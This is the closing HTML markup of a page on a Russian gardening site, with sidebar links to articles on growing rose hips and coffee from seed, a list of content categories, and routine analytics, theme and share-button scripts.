            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-shipovnik-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить шиповник из семян в домашних условиях">Как вырастить шиповник из семян в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://ogorodnik.net/kak-vyrastit-kofe-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" class="td-image-wrap" title="Как вырастить кофе из семян в домашних условиях"><img width="100" height="70" class="entry-thumb" src="https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-100x70.jpg" srcset="https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-100x70.jpg 100w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-216x150.jpg 216w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-318x220.jpg 318w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan.jpg 700w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-218x150.jpg 218w, https://ogorodnik.net/im/2018/06/kak-vyrastit-kofe-iz-semjan-696x482.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="Кофе" title="Как вырастить кофе из семян в домашних условиях"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ogorodnik.net/kak-vyrastit-kofe-iz-semjan-v-domashnih-uslovijah/" rel="bookmark" title="Как вырастить кофе из семян в домашних условиях">Как вырастить кофе из семян в домашних условиях</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_11_69700fd119cd0_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69700fd119cd0" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Популярные разделы сайта</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ogorodnik.net/category/ovoshhi/"><span class="td-cat-name">Овощи</span><span class="td-cat-no">443</span></a></li><li><a href="https://ogorodnik.net/category/ogorod/"><span class="td-cat-name">Огород</span><span class="td-cat-no">377</span></a></li><li><a href="https://ogorodnik.net/category/tips/"><span class="td-cat-name">Советы</span><span class="td-cat-no">211</span></a></li><li><a href="https://ogorodnik.net/category/na-dache/"><span class="td-cat-name">На даче</span><span class="td-cat-no">162</span></a></li><li><a href="https://ogorodnik.net/category/cvetovodstvo/"><span class="td-cat-name">Цветоводство</span><span class="td-cat-no">154</span></a></li><li><a href="https://ogorodnik.net/category/texnika-i-instrumenty/"><span class="td-cat-name">Техника и инструменты</span><span class="td-cat-no">118</span></a></li><li><a href="https://ogorodnik.net/category/texnologii/"><span class="td-cat-name">Технологии</span><span class="td-cat-no">65</span></a></li><li><a href="https://ogorodnik.net/category/yagodnik/"><span class="td-cat-name">Ягодник</span><span class="td-cat-no">41</span></a></li><li><a href="https://ogorodnik.net/category/udobreniya/"><span class="td-cat-name">Удобрения</span><span class="td-cat-no">27</span></a></li><li><a href="https://ogorodnik.net/category/vrediteli/"><span class="td-cat-name">Вредители</span><span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_10 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=1 height=1 alt=''><\/a>")</script><!--/LiveInternet--></div>
		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ogorodnik.net/"><img src="https://ogorodnik.net/im/2016/07/cropped-ogorodnik-logo.gif" alt="" title="Огородник"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>Ogorodnik.net — сообщество любителей-садоводов, цветоводов и огородников. <div class="footer-email-wrap">Свяжитесь с нами: <a href="/cdn-cgi/l/email-protection#335c545c415c575d5a585d564773545e525a5f1d505c5e1313"><span class="__cf_email__" data-cfemail="9af5fdf5e8f5fef4f3f1f4ffeedafdf7fbf3f6b4f9f5f7">[email&#160;protected]</span>  </a></div></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Ogorodnik.Net                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69700fd11a6dc
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/ogorodnik.net\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Share by email","modalEmailInfo":"Promise, emails are not stored!","modalEmailNonce":"3f2330668a","clickCountNonce":"bad19ec0a8","getCountersNonce":"99eb86b1bc","ajax_url":"https:\/\/ogorodnik.net\/wp-admin\/admin-ajax.php","modalEmailName":"Your name","modalEmailAction":"https:\/\/ogorodnik.net\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Your email","modalEmailFriendEmail":"Recipient's email","modalEmailMessage":"Personal message","modalEmailOptional":"optional","modalEmailMsgInfo":"A link to the article is automatically added in your message.","modalEmailSubmit":"Send this article","modalRecipientNb":"1 recipient","modalRecipientNbs":"{number} recipients","modalEmailFooter":"Free service by <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Buttons<\/a>","modalClose":"Close","modalErrorGeneric":"Sorry. It looks like we've got an error on our side."};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://ogorodnik.net/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js' id='juiz_sps_scripts-js'></script>
<script type='text/javascript' src='https://ogorodnik.net/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ogorodnik.net/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ogorodnik.net/wp-content/themes/ogorodnik/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ogorodnik.net/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69700fd11a7e1"></textarea>
						<div id="td_live_css_uid_1_69700fd11a7e1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69700fd11a7e1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69700fd11a7e1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc214cc202474f019d548c8903b61bd7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: ogorodnik.net @ 2026-01-20 23:29:21 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ogorodnik.net/wp-content/themes/ogorodnik/style.css
body_size: 67
content:
/*
 Theme Name:   Ogorodnik
 Template:     Newspaper
*/